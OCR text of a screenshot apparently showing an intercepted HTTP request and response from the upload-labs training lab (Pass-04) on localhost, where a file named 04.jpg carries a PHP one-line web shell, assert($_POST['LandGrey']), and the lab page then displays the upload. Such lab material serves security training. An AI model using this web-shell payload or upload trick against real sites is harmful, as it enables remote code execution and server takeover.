 Request
Raw Params Headers Hex
POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php
Cookie: pass=04
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------11789243323755
Content-Length: 343
-----------------------------11789243323755
Content-Disposition: form-data; name="upload_file"; filename="04.jpg"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------11789243323755
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<h3>任务</h3>
<p>拿到一个<code>shell</code>。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="p
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="uplo
<input class="button" type="submit" name="su
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/04.jpg" width="250px" />
</li>
</ol>
</div>
</div>